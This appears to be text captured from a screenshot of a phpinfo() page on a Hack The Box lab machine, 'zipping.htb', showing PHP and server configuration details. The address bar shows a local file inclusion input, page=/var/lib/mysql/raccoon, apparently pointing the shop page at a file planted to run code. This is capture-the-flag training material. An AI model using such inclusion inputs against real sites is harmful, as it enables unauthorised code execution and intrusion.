 PHP 8.1.7-1ubuntu3.5 - phpinfo() - Chromium
Zipping | Watch store
PHP 8.1.7-1ubuntu3.5 - ph
Not secure
zipping.htb/shop/index.php?page=/var/lib/mysql/raccoon
PHP Version 8.1.7-1ubuntu3.5
php
System Linux zipping 5.19.0-46-generic #47-Ubuntu SMP PREEMPT_DYNAMIC Fri Jun 16 13:30:11 UTC 2023 x86_64
Build Date Jun 28 2023 14:05:45
Build System Linux
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/8.1/apache2
Loaded Configuration File /etc/php/8.1/apache2/php.ini
Scan this dir for additional .ini files /etc/php/8.1/apache2/conf.d
Additional .ini files parsed /etc/php/8.1/apache2/conf.d/10-mysqlnd.ini, /etc/php/8.1/apache2/conf.d/10-opcache.ini,
/etc/php/8.1/apache2/conf.d/10-pdo.ini, /etc/php/8.1/apache2/conf.d/20-calendar.ini,
/etc/php/8.1/apache2/conf.d/20-ctype.ini, /etc/php/8.1/apache2/conf.d/20-exif.ini, /etc/php/8.1/apache2/conf.d/20-
ffi.ini, /etc/php/8.1/apache2/conf.d/20-fileinfo.ini, /etc/php/8.1/apache2/conf.d/20-ftp.ini,
/etc/php/8.1/apache2/conf.d/20-gettext.ini, /etc/php/8.1/apache2/conf.d/20-iconv.ini,
/etc/php/8.1/apache2/conf.d/20-mysqli.ini, /etc/php/8.1/apache2/conf.d/20-pdo_mysql.ini,
/etc/php/8.1/apache2/conf.d/20-phar.ini, /etc/php/8.1/apache2/conf.d/20-posix.ini, /etc/php/8.1/apache2/conf.d/20-
readline.ini, /etc/php/8.1/apache2/conf.d/20-shmop.ini, /etc/php/8.1/apache2/conf.d/20-sockets.ini,
/etc/php/8.1/apache2/conf.d/20-sysvmsg.ini, /etc/php/8.1/apache2/conf.d/20-sysvsem.ini,
/etc/php/8.1/apache2/conf.d/20-sysvshm.ini, /etc/php/8.1/apache2/conf.d/20-tokenizer.ini,
/etc/php/8.1/apache2/conf.d/20-zip.ini
PHP API 20210902
PHP Extension 20210902
Zend Extension 420210902
Zend Extension Build API420210902,NTS
PHP Extension Build API20210902,NTS
Debug Build no